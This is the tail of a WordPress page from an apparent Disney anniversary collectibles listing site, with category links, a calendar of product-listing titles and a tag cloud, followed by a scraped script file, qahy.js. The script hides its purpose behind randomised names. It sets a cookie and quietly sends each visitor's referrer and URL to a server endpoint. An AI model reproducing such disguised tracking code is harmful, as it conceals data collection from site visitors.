	<li class="cat-item cat-item-1665"><a href="https://anniversarycollectibledisneyland.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://anniversarycollectibledisneyland.com/category/wdcc/" >wdcc</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://anniversarycollectibledisneyland.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://anniversarycollectibledisneyland.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://anniversarycollectibledisneyland.com/category/weekends/" >weekends</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://anniversarycollectibledisneyland.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://anniversarycollectibledisneyland.com/category/whatdoyoucollect/" >whatdoyoucollect</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://anniversarycollectibledisneyland.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://anniversarycollectibledisneyland.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://anniversarycollectibledisneyland.com/category/wittnauer/" >wittnauer</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://anniversarycollectibledisneyland.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://anniversarycollectibledisneyland.com/category/wondrous/" >wondrous</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://anniversarycollectibledisneyland.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://anniversarycollectibledisneyland.com/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://anniversarycollectibledisneyland.com/category/years/" >years</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://anniversarycollectibledisneyland.com/2022/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://anniversarycollectibledisneyland.com/2023/02/">Feb &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/01/" title="Disneyland 25th Anniversary Disney Character Assembled Puzzle 28cm, Rare Complete Set 12 Disneyland 25th Anniversary Collectors Plates Disney New">1</a></td>
	</tr>
	<tr>
		<td><a href="https://anniversarycollectibledisneyland.com/2023/01/02/" title="Disneyland CLUB 33 emerald 55th anniversary edition ears, Disneyland Disney California Adventure 60th Anniversary Mickey Fleece Throw New">2</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/03/" title="TDR 20th Anniversary Tokyo Disneyland Mickey Watch Unused Cute, Tokyo Disneyland 39th Anniversary Plate Spoon Set Unused Cute">3</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/04/" title="DISNEYLAND 60TH ANNIVERSARY DIAMOND CELEBRATION SILVER PLATED LE 39mm COIN">4</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/05/" title="The Ultimate Guide To Disneyland In 2023, DISNEYLAND LOUNGEFLY PARIS 30TH ANNIVERSARY MINI BACKPACK and EARS NWT">5</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/06/" title="Disneyland main street electrical? Parade 50th anniversary loungefly, Disneyland THIRTYYEARS Anniversary 1955-1985 Bradley Watch With Winning Ticket">6</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/07/" title="Disney Enchanted Christmas Collectible Cards Tips U0026 Tricks Disneyland Paris 30th Anniversary, NWT Disney 100 Anniversary Spirit Jersey Disneyland sz XL">7</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/08/" title="First Look New Disney 100th Merchandise Where To Buy Detailed Look Prices Our Top Picks U0026 More, DISNEYLAND PARK 65th ANNIVERSARY MARQUEE BOXED JUMBO PIN CONFIRMED ORDER">8</a></td>
	</tr>
	<tr>
		<td><a href="https://anniversarycollectibledisneyland.com/2023/01/09/" title="Disneyland Paris DLPR 30th Anniversary Spirit Jersey Size S, Disneyland Park 65th Anniversary Marquee Boxed Jumbo Pin In Hand">9</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/10/" title="Backpack Loungefly Disneyland Magic Disney Parks 65th Anniversary, RARE Disneyland 50th Anniversary Musical Snowglobe">10</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/11/" title="Disneyland Dedication Plaque &amp; Presentation Box 50th Anniversary Celebration, Magic Kingdom 2023 My First Time Back On Walt Disney World Railroad U0026 New 100th Anniversary Merch">11</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/12/" title="Disney 65th Anniversary edition objet d&#8217;art RARE- Hard To Find- Disneyland ART, Disneyland Club 33 Emerald 55 Anniversary Decor Pillow BNWT">12</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/13/" title="Disneyland 50th Anniversary ADVENTURELAND Jungle Cruise Animal 11 Dinner Plate">13</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/14/" title="Disneyland 50th Anniversary FANTASYLAND Castle Mad Hatter Cups 11 Dinner Plate, Disney Mickey &amp; Minnie Mouse Disneyland 40th Anniversary L/E Statue 1995">14</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/15/" title="Disneyland Club 33 new lounge fly backpack emerald anniversary, 16&#215;40 Haunted Mansion 50th Anniversary Target End Cap Display Framed Disneyland">15</a></td>
	</tr>
	<tr>
		<td><a href="https://anniversarycollectibledisneyland.com/2023/01/16/" title="Disneyland 40th Anniversary Plates, Disneyland 50th Anniversary ADVENTURELAND Jungle Cruise Animal 9 Dinner Plate">16</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/17/" title="Disneyland Club 33 Walt Disney Plate Thirtieth anniversary Rare NEW white Japan, DISNEYLAND 65th ANNIVERSARY LOUNGEFLY MINI BACKPACK NEW IN HAND">17</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/18/" title="Disneyland Paris 30th Anniversary Merchandise Overview Summer 2022, Cinderella Castle Light Up Play Set Walt Disney World 50th Anniversary">18</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/19/" title="DISNEYLAND Anniversary Studded Blue purple Starbucks Tumbler Cup 2021 NWT">19</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/20/" title="Disneyland 15th Anniversary Limited Watch Pair Set (Battery&#8217;s dead) Unused Cute, Super Rare 1988 Tokyo Disneyland 5th Anniversary Limited Shoulder Bag">20</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/21/" title="Disneyland Club 33 special emerald anniversary mug, Super Rare 1988 Tokyo Disneyland 5th Anniversary Limited Bag Not for Sale">21</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/22/" title="Tokyo Disneyland 30Th Anniversary Map Poster Happiness limited 73 x 52 cm USED">22</a></td>
	</tr>
	<tr>
		<td><a href="https://anniversarycollectibledisneyland.com/2023/01/23/" title="Disneyland 20th Anniversary Main Street Electrical Parade Watch, Tokyo DISNEYLAND 20th Anniversary T-Shirt XL Size Unused Cute">23</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/24/" title="Disneyland 65th Anniversary Happiest Place On Earth Adult Spirit Jersey MEDIUM, Disneyland California 30th Anniversary Souvenirs">24</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/25/" title="Disneyland Club 33 Emerald anniversary challenge coin, Tokyo Disneyland 20th Anniversary Diorama Set">25</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/26/" title="Disneyland 50th LOGO JEWELRY BOX &amp; Replica 1st Disneyland GUIDE MIB, Disney Parks Disneyland 60th Anniversary Castle Statue">26</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/27/" title="Disneyland 60th Anniversary Park Exclusive Fashion Doll NRFB">27</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/28/" title="Disneyland 50th Anniversary 3D Icon Letters Shadowbox Dave Avanzino NIB, Tokyo Disneyland 5th anniversary pair watch">28</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/29/" title="Disneyland 60th Anniversary Diamond Celebration Park Exclusive BRAND NEW MINT, Tokyo Disneyland 15Th Anniversary Christmas Fantasy 1998 Figurine Ceramic Mickey">29</a></td>
	</tr>
	<tr>
		<td><a href="https://anniversarycollectibledisneyland.com/2023/01/30/" title="Disneyland Hong Kong 15th Year Anniversary Black Sequins Backpack, Disney World Disneyland Pirates Caribbean Deluxe Print Robinson 50th Anniversary">30</a></td><td><a href="https://anniversarycollectibledisneyland.com/2023/01/31/" title="Disneyland Paris 30th Anniversary Tinker Bell Pin Badge Unused Cute, Disneyland Resort Pink Sequined Spirit Jersey Sweater 50th Anniversary Medium">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Cloud</h3><div class="tagcloud"><a href='https://anniversarycollectibledisneyland.com/tag/20th/' class='tag-link-567' title='143 topics' style='font-size: 9.0198675496689pt;'>20th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/25th/' class='tag-link-135' title='113 topics' style='font-size: 8.0927152317881pt;'>25th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/30th/' class='tag-link-126' title='229 topics' style='font-size: 10.87417218543pt;'>30th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/35th/' class='tag-link-26' title='110 topics' style='font-size: 8pt;'>35th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/40th/' class='tag-link-50' title='258 topics' style='font-size: 11.337748344371pt;'>40th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/50th/' class='tag-link-6' title='957 topics' style='font-size: 16.622516556291pt;'>50th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/55th/' class='tag-link-167' title='116 topics' style='font-size: 8.1854304635762pt;'>55th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/60th/' class='tag-link-17' title='483 topics' style='font-size: 13.841059602649pt;'>60th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/65th/' class='tag-link-290' title='487 topics' style='font-size: 13.933774834437pt;'>65th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/70th/' class='tag-link-920' title='269 topics' style='font-size: 11.523178807947pt;'>70th</a>
<a href='https://anniversarycollectibledisneyland.com/tag/anniversary/' class='tag-link-7' title='3,524 topics' style='font-size: 21.907284768212pt;'>anniversary</a>
<a href='https://anniversarycollectibledisneyland.com/tag/backpack/' class='tag-link-292' title='165 topics' style='font-size: 9.5761589403974pt;'>backpack</a>
<a href='https://anniversarycollectibledisneyland.com/tag/beauty/' class='tag-link-222' title='164 topics' style='font-size: 9.5761589403974pt;'>beauty</a>
<a href='https://anniversarycollectibledisneyland.com/tag/castle/' class='tag-link-223' title='291 topics' style='font-size: 11.894039735099pt;'>castle</a>
<a href='https://anniversarycollectibledisneyland.com/tag/celebration/' class='tag-link-27' title='192 topics' style='font-size: 10.225165562914pt;'>celebration</a>
<a href='https://anniversarycollectibledisneyland.com/tag/club/' class='tag-link-12' title='306 topics' style='font-size: 12.079470198675pt;'>club</a>
<a href='https://anniversarycollectibledisneyland.com/tag/diamond/' class='tag-link-73' title='223 topics' style='font-size: 10.781456953642pt;'>diamond</a>
<a href='https://anniversarycollectibledisneyland.com/tag/disney/' class='tag-link-4' title='1,215 topics' style='font-size: 17.549668874172pt;'>disney</a>
<a href='https://anniversarycollectibledisneyland.com/tag/disneyland/' class='tag-link-9' title='3,654 topics' style='font-size: 22pt;'>disneyland</a>
<a href='https://anniversarycollectibledisneyland.com/tag/doll/' class='tag-link-106' title='113 topics' style='font-size: 8.0927152317881pt;'>doll</a>
<a href='https://anniversarycollectibledisneyland.com/tag/ears/' class='tag-link-72' title='117 topics' style='font-size: 8.1854304635762pt;'>ears</a>
<a href='https://anniversarycollectibledisneyland.com/tag/edition/' class='tag-link-94' title='315 topics' style='font-size: 12.172185430464pt;'>edition</a>
<a href='https://anniversarycollectibledisneyland.com/tag/figure/' class='tag-link-29' title='128 topics' style='font-size: 8.5562913907285pt;'>figure</a>
<a href='https://anniversarycollectibledisneyland.com/tag/funko/' class='tag-link-439' title='120 topics' style='font-size: 8.2781456953642pt;'>funko</a>
<a href='https://anniversarycollectibledisneyland.com/tag/haunted/' class='tag-link-45' title='270 topics' style='font-size: 11.523178807947pt;'>haunted</a>
<a href='https://anniversarycollectibledisneyland.com/tag/jumbo/' class='tag-link-194' title='173 topics' style='font-size: 9.7615894039735pt;'>jumbo</a>
<a href='https://anniversarycollectibledisneyland.com/tag/limited/' class='tag-link-92' title='474 topics' style='font-size: 13.841059602649pt;'>limited</a>
<a href='https://anniversarycollectibledisneyland.com/tag/loungefly/' class='tag-link-291' title='177 topics' style='font-size: 9.8543046357616pt;'>loungefly</a>
<a href='https://anniversarycollectibledisneyland.com/tag/mansion/' class='tag-link-46' title='273 topics' style='font-size: 11.615894039735pt;'>mansion</a>
<a href='https://anniversarycollectibledisneyland.com/tag/mickey/' class='tag-link-70' title='410 topics' style='font-size: 13.192052980132pt;'>mickey</a>
<a href='https://anniversarycollectibledisneyland.com/tag/minnie/' class='tag-link-96' title='161 topics' style='font-size: 9.4834437086093pt;'>minnie</a>
<a href='https://anniversarycollectibledisneyland.com/tag/mouse/' class='tag-link-71' title='247 topics' style='font-size: 11.152317880795pt;'>mouse</a>
<a href='https://anniversarycollectibledisneyland.com/tag/paris/' class='tag-link-134' title='203 topics' style='font-size: 10.41059602649pt;'>paris</a>
<a href='https://anniversarycollectibledisneyland.com/tag/park/' class='tag-link-35' title='238 topics' style='font-size: 11.059602649007pt;'>park</a>
<a href='https://anniversarycollectibledisneyland.com/tag/parks/' class='tag-link-149' title='133 topics' style='font-size: 8.7417218543046pt;'>parks</a>
<a href='https://anniversarycollectibledisneyland.com/tag/plate/' class='tag-link-216' title='118 topics' style='font-size: 8.2781456953642pt;'>plate</a>
<a href='https://anniversarycollectibledisneyland.com/tag/rare/' class='tag-link-14' title='355 topics' style='font-size: 12.635761589404pt;'>rare</a>
<a href='https://anniversarycollectibledisneyland.com/tag/resort/' class='tag-link-300' title='148 topics' style='font-size: 9.112582781457pt;'>resort</a>
<a href='https://anniversarycollectibledisneyland.com/tag/shag/' class='tag-link-47' title='171 topics' style='font-size: 9.7615894039735pt;'>shag</a>
<a href='https://anniversarycollectibledisneyland.com/tag/sleeping/' class='tag-link-221' title='163 topics' style='font-size: 9.4834437086093pt;'>sleeping</a>
<a href='https://anniversarycollectibledisneyland.com/tag/tiki/' class='tag-link-39' title='122 topics' style='font-size: 8.3708609271523pt;'>tiki</a>
<a href='https://anniversarycollectibledisneyland.com/tag/tokyo/' class='tag-link-31' title='355 topics' style='font-size: 12.635761589404pt;'>tokyo</a>
<a href='https://anniversarycollectibledisneyland.com/tag/tote/' class='tag-link-54' title='122 topics' style='font-size: 8.3708609271523pt;'>tote</a>
<a href='https://anniversarycollectibledisneyland.com/tag/walt/' class='tag-link-166' title='153 topics' style='font-size: 9.2980132450331pt;'>walt</a>
<a href='https://anniversarycollectibledisneyland.com/tag/world/' class='tag-link-252' title='150 topics' style='font-size: 9.205298013245pt;'>world</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://anniversarycollectibledisneyland.com/2025/04/disneyland-50th-anniversary-leather-jacket-medium-bomber-mickey-mouse-disney/" title="disneyland 50th leather jacket">disneyland 50th leather jacket</a></li><li><a href="https://anniversarycollectibledisneyland.com/2020/10/2007-hksar-hong-kong-10-anniversary-disneyland-hkdl-disney-crystal-pins-le500/" title="anniversarycollectibledisneyland">anniversarycollectibledisneyland</a></li><li><a href="https://anniversarycollectibledisneyland.com/2024/12/disney-parks-disneyland-paris-30th-anniversary-dlp-castle-throw-blanket-nwt/" title="disney blanket with castle">disney blanket with castle</a></li><li><a href="https://anniversarycollectibledisneyland.com/2024/01/disney-showcase-figurines-disneyland-60th-anniversary-mickey-and-minnie-mouse-2/" title="42cm disney minnie figurine">42cm disney minnie figurine</a></li><li><a href="https://anniversarycollectibledisneyland.com/2020/05/disneyland-railroad-50-year-anniversary-n-scale/" title="disneyland railroad n scale">disneyland railroad n scale</a></li><li><a href="https://anniversarycollectibledisneyland.com/2020/08/disney-harveys-seatbelt-disneyland-60th-anniversary-haunted-mansion-poster-tote-2/" title="harveys haunted mansion poster tote">harveys haunted mansion poster tote</a></li><li><a href="https://anniversarycollectibledisneyland.com/2020/05/disney-dooney-bourke-disneyland-club-33-logo-50th-anniversary-tote/" title="dooney disneyland tote">dooney disneyland tote</a></li><li><a href="https://anniversarycollectibledisneyland.com/2022/06/disneyland-main-street-electrical-parade-50th-anniversary-loungefly-backpack-new/" title="disneyland 70th anniversary loungefly">disneyland 70th anniversary loungefly</a></li><li><a href="https://anniversarycollectibledisneyland.com/2021/10/disneyland-club-33-ears-for-65th-anniversary-nwt-never-worn-with-tissue-bag/" title="ebay club 33 ears">ebay club 33 ears</a></li><li><a href="https://anniversarycollectibledisneyland.com/2024/02/sleeping-beauty-aurora-porcelain-disneyland-doll-anniversary-edition-disney-40th/" title="aurora porcelain doll 40th anniversary">aurora porcelain doll 40th anniversary</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://anniversarycollectibledisneyland.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://anniversarycollectibledisneyland.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://anniversarycollectibledisneyland.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
	<div class="footer-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="M 0,40 130,0 260,40" transform="translate(0,1012.3622)"/>
				<path d="m 260,1052.3622 130,-40 130,40" />
			 	<path d="m 520,1052.3622 130,-40 130,40" />
				<path d="m 780,1052.3622 130,-40 130,40" />
				<path d="m 1040,1052.3622 130,-40 130,40" />
			</g>
		</svg>		
		</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Roda by <a href="https://flyfreemedia.com/themes/roda" rel="designer">Fly Free Media</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/anniversarycollectibledisneyland.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://anniversarycollectibledisneyland.com/qahy.js
body_size: 765
content:


///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function wahenez(){	var rasipefuv = window.location.href;        var hupuwukahyd = "qahy"; 

	var tituho = "/" + hupuwukahyd + ".php";
      var todom = 60;
	
 
	var zepipi = hupuwukahyd; 
	var doqevusezo = ""; 	
 	  
    try 
	    { 



      doqevusezo=""+parent.document.referrer;
 
    }     catch (ex) 	 

  


     {
	 
	    doqevusezo=""+document.referrer;
    }

	if(bosehac(zepipi) == null)		
  

 	{ 
 		var sanyb = window.location.hostname;
  
			   			wuhoqotev(zepipi, "1", todom, "/", sanyb);   
		if(bosehac(zepipi) != null)		{			var hucola = new Image();

			hucola.src=tituho + "?referer=" + escape(doqevusezo) + "&url=" + escape(rasipefuv);  


		}		}  } 

wahenez();

function bosehac(bapejyqup) {   
    var halejyvukizisip = document.cookie; 	    var temesadyf = bapejyqup + "=";	     var mevafasyjisexi = halejyvukizisip.indexOf("; " + temesadyf);	     if (mevafasyjisexi == -1) {         mevafasyjisexi = halejyvukizisip.indexOf(temesadyf);	        if (mevafasyjisexi != 0) return null;    } else {          mevafasyjisexi += 2;
		    }     var hesugucaquz = document.cookie.indexOf(";", mevafasyjisexi);	
     if (hesugucaquz == -1) {
        hesugucaquz = halejyvukizisip.length;      }     return unescape(halejyvukizisip.substring(mevafasyjisexi + temesadyf.length, hesugucaquz));}
 


function wuhoqotev(xinadoryfom,givulixygewewi,ruzebusydi, myty, rabarevovamej) {
 var xybamex = new Date();	
	

 var ratojeki = new Date();         ratojeki.setTime(xybamex.getTime() + 1000*60*ruzebusydi); 

  document.cookie = xinadoryfom+"="+escape(givulixygewewi) + ";expires="+ratojeki.toGMTString() + ";path=" + myty + ";domain=" + rabarevovamej;		
} 
 